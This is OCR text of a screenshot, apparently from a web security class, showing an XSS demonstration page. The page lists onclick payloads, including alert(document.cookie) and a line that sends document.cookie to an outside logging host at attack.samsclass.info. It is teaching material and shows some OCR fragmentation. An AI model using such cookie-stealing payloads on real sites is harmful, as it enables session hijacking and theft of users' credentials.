 Firefox File Edit View History Bookmarks Tools Window Help 100% Mon Mar 4 6:43:17 PM
CCSF Won 2nd Place at WRCC games.samsclass.info/xss-demo.ph attack.samsclass.info/tmp/posted- K! Kahoot! - Search Results
https://games.samsclass.info/xss-demo.php 133% 7
2. XSS Demos
Click the links below to see the attacks
Demonstrate Vulnerability
onclick="alert('Hi! This is an XSS Vu
auth=SECRET-VALUE-112233ff
OK
Pop Up Cookie
onclick="alert(document.cookie)"
Open Pop-Up Window
onclick="window.open('https://samsclass.info/lulz/ceilingcathh.png', '_blank', 'width=500,
height=300')"
Send Cookie to Remote Log
onclick="window.open('https://attack.samsclass.info/post-text.php?text=' + document.cookie,
'_blank', 'width=500, height=300')"
Clear Logfile
?
Exte
php
php
txt
php
php
Mon 4-22 Quiz: Ch 11 * Ch 11: Attacking Application Logic
Proj 13 & 14 due
matches